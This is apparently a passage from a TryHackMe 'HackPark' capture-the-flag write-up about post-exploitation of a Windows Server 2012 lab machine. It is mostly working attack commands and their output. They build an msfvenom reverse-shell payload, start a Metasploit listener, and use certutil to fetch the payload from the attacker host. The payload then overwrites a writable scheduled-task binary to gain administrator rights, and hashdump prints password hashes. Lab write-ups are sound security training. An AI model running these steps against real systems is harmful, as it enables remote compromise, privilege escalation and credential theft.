OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA886
Original Install Date: 8/3/2019, 10:43:23 AM
System Boot Time: 6/11/2025, 9:19:22 AM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,096 MB
Available Physical Memory: 3,054 MB
Virtual Memory: Max Size: 5,504 MB
Virtual Memory: Available: 4,353 MB
Virtual Memory: In Use: 1,151 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 8 Hotfix(s) Installed.
[01]: KB2919355
[02]: KB2919442
[03]: KB2937220
[04]: KB2938772
[05]: KB2939471
[06]: KB2949621
[07]: KB3035131
[08]: KB3060716
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet 2
DHCP Enabled: Yes
DHCP Server: 10.10.0.1
IP address(es)
[01]: 10.10.8.238
[02]: fe80::7c01:da18:1230:6d9b
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
It is running a Windows 2012 Server.
Then, generate a payload in our attacker machine called meterpshell.exe with msfvenom:
❯ msfvenom -p windows/meterpreter/reverse_tcp -a x86 LHOST=10.14.104.16 LPORT=443 -f exe -o meterpshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: meterpshell.exe
In another terminal, start a Metasploit session with msfconsole:
❯ msfconsole
<SNIP>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.14.104.16
LHOST => 10.14.104.16
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.14.104.16:443
Then, we need to pass the generated meterpshell.exe file to the victim machine. For this purpose we can expose the generated .exe file in a temporal HTTP Python server on port 8000:
❯ ls -la && python3 -m http.server 8000
total 92
drwxrwxr-x 2 gunzf0x gunzf0x 4096 Jun 11 15:09 .
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Jun 11 12:21 ..
-rw-r--r-- 1 gunzf0x gunzf0x 3398 Jun 11 14:33 46353.cs
-rw-rw-r-- 1 gunzf0x gunzf0x 73802 Jun 11 15:09 meterpshell.exe
-rw-rw-r-- 1 gunzf0x gunzf0x 1844 Jun 11 14:38 PostView.ascx
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
and, in the victim machine, use certutil to download the file from our temporal server to the victim machine:
c:\windows\system32\inetsrv>certutil.exe -urlcache -split -f http://10.14.104.16:8000/meterpshell.exe C:\Users\Public\Downloads\meterpshell.exe
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
Finally, in the victim machine, execute the transferred .exe file:
c:\windows\system32\inetsrv> C:\Users\Public\Downloads\meterpshell.exe
and in our listener with Metasploit (msfconsole) we get a connection:
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.14.104.16:443
[*] Sending stage (177734 bytes) to 10.10.8.238
[*] Meterpreter session 1 opened (10.14.104.16:443 -> 10.10.8.238:49407) at 2025-06-11 15:20:12 -0400
meterpreter >
If we use the command ps we can see running processes:
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
360 676 svchost.exe
372 4 smss.exe
524 516 csrss.exe
584 576 csrss.exe
592 516 wininit.exe
620 576 winlogon.exe
676 592 services.exe
684 592 lsass.exe
744 676 svchost.exe
788 676 svchost.exe
868 620 dwm.exe
876 676 svchost.exe
908 676 svchost.exe
968 676 svchost.exe
1020 676 svchost.exe
1136 2420 Message.exe
1148 676 spoolsv.exe
1188 676 amazon-ssm-agent.exe
1220 676 msdtc.exe
1252 676 svchost.exe
1272 676 LiteAgent.exe
1308 1392 w3wp.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\inetsrv\w3wp.exe
1372 676 svchost.exe
1392 676 svchost.exe
1420 676 WService.exe
1496 1308 cmd.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\cmd.exe
1548 1420 WScheduler.exe
1648 676 Ec2Config.exe
1784 744 WmiPrvSE.exe
1920 676 svchost.exe
2164 1496 conhost.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\conhost.exe
2420 3040 WScheduler.exe
2500 908 taskhostex.exe
2580 2564 explorer.exe
2848 1496 meterpshell.exe x86 0 IIS APPPOOL\Blog C:\Users\Public\Downloads\meterpshell.exe
2988 2524 ServerManager.exe
Where WScheduler.exe seems interesting, since it’s used to schedule tasks in the system.
If we check C:\Program Files (x86) directory we have some programs running:
meterpreter > cd "C:\Program Files (x86)"
meterpreter > ls
Listing: C:\Program Files (x86)
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2013-08-22 11:39:30 -0400 Common Files
040777/rwxrwxrwx 4096 dir 2014-03-21 16:07:01 -0300 Internet Explorer
040777/rwxrwxrwx 0 dir 2013-08-22 11:39:30 -0400 Microsoft.NET
040777/rwxrwxrwx 8192 dir 2019-08-04 07:37:02 -0400 SystemScheduler
040777/rwxrwxrwx 0 dir 2019-08-06 17:12:04 -0400 Uninstall Information
040777/rwxrwxrwx 0 dir 2013-08-22 11:39:33 -0400 Windows Mail
040777/rwxrwxrwx 0 dir 2013-08-22 11:39:30 -0400 Windows NT
040777/rwxrwxrwx 0 dir 2013-08-22 11:39:30 -0400 WindowsPowerShell
100666/rw-rw-rw- 174 fil 2013-08-22 11:37:57 -0400 desktop.ini
We have SystemScheduler installed, whose process is also known as WindowsScheduler. This process was running as we saw previously.
We can check folders for this service:
meterpreter > ls
Listing: C:\Program Files (x86)\SystemScheduler
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2025-06-11 15:35:33 -0400 Events
100666/rw-rw-rw- 60 fil 2019-08-04 07:36:42 -0400 Forum.url
100666/rw-rw-rw- 9813 fil 2004-11-16 04:16:34 -0300 License.txt
100666/rw-rw-rw- 1496 fil 2025-06-11 12:20:06 -0400 LogFile.txt
<SNIP>
100666/rw-rw-rw- 2026 fil 2006-05-16 18:58:18 -0400 WScheduler.cnt
100777/rwxrwxrwx 331168 fil 2018-03-25 14:58:52 -0300 WScheduler.exe
100777/rwxrwxrwx 98720 fil 2018-03-25 14:58:54 -0300 WService.exe
100666/rw-rw-rw- 54 fil 2019-08-04 07:36:42 -0400 Website.url
100777/rwxrwxrwx 76704 fil 2018-03-25 14:58:58 -0300 WhoAmI.exe
We can see some log files at Events folder:
meterpreter > cd Events
meterpreter > ls
Listing: C:\Program Files (x86)\SystemScheduler\Events
======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1927 fil 2025-06-11 15:37:33 -0400 20198415519.INI
100666/rw-rw-rw- 43991 fil 2025-06-11 15:37:33 -0400 20198415519.INI_LOG.txt
100666/rw-rw-rw- 290 fil 2020-10-02 18:50:12 -0300 2020102145012.INI
100666/rw-rw-rw- 186 fil 2025-06-11 15:36:17 -0400 Administrator.flg
100666/rw-rw-rw- 182 fil 2025-06-11 15:36:15 -0400 SYSTEM_svc.flg
100666/rw-rw-rw- 0 fil 2025-06-11 12:20:38 -0400 Scheduler.flg
100666/rw-rw-rw- 449 fil 2025-06-11 15:36:17 -0400 SessionInfo.flg
100666/rw-rw-rw- 0 fil 2025-06-11 15:36:34 -0400 service.flg
Reading this file shows:
meterpreter > cat 20198415519.INI_LOG.txt
08/04/19 15:06:01,Event Started Ok, (Administrator)
08/04/19 15:06:30,Process Ended. PID:2608,ExitCode:1,Message.exe (Administrator)
08/04/19 15:07:00,Event Started Ok, (Administrator)
08/04/19 15:07:34,Process Ended. PID:2680,ExitCode:4,Message.exe (Administrator)
08/04/19 15:08:00,Event Started Ok, (Administrator)
08/04/19 15:08:33,Process Ended. PID:2768,ExitCode:4,Message.exe (Administrator)
08/04/19 15:09:00,Event Started Ok, (Administrator)
08/04/19 15:09:34,Process Ended. PID:3024,ExitCode:4,Message.exe (Administrator)
<SNIP>
Apparently, Administrator user is executing a file called Message.exe.
Message.exe file is at C:\Program Files(x86)\SystemScheduler folder:
meterpreter > cd ..
meterpreter > ls
Listing: C:\Program Files (x86)\SystemScheduler
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2025-06-11 15:43:33 -0400 Events
100666/rw-rw-rw- 60 fil 2019-08-04 07:36:42 -0400 Forum.url
100666/rw-rw-rw- 9813 fil 2004-11-16 04:16:34 -0300 License.txt
100666/rw-rw-rw- 1496 fil 2025-06-11 12:20:06 -0400 LogFile.txt
100666/rw-rw-rw- 3760 fil 2025-06-11 12:20:38 -0400 LogfileAdvanced.txt
100777/rwxrwxrwx 536992 fil 2018-03-25 14:58:56 -0300 Message.exe
<SNIP>
and, as we can see, we have writing permissions over it rwxrwxrwx.
Create a copy of the original Message.exe file:
meterpreter > cp Message.exe Message_backup.exe
If we try to upload the file with Metasploit we get an error:
meterpreter > upload /home/gunzf0x/OtherMachines/TryHackMe/Machines/HackPark/exploits/meterpshell.exe Message.exe
[*] Uploading : /home/gunzf0x/OtherMachines/TryHackMe/Machines/HackPark/exploits/meterpshell.exe -> Message.exe
[-] core_channel_open: Operation failed: The process cannot access the file because it is being used by another process.
Thus, we pass to a CMD session with shell command and use certutil to upload the meterpshell.exe file:
meterpreter > shell
Process 2248 created.
Channel 5 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\SystemScheduler>certutil.exe -urlcache -split -f http://10.14.104.16:8000/meterpshell.exe .\Message.exe
certutil.exe -urlcache -split -f http://10.14.104.16:8000/meterpshell.exe .\Message.exe
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
Set at the background the current session with bg command and start a new listener with run command:
C:\Program Files (x86)\SystemScheduler>exit
exit
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.14.104.16:443
After some time we get a new session:
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.14.104.16:443
[*] Sending stage (177734 bytes) to 10.10.8.238
[*] Meterpreter session 2 opened (10.14.104.16:443 -> 10.10.8.238:49444) at 2025-06-11 15:54:06 -0400
meterpreter >
This is a privileged user since we can dump hashes in the system:
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3352c0731470aabf133e0c84276adcba:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
jeff:1001:aad3b435b51404eeaad3b435b51404ee:e7dd0bd78b1d5d7eea4ee746816e2377:::
We can grab the user.txt flag at jeff’s desktop and root.txt at Administrator’s Desktop.
~Happy Hacking.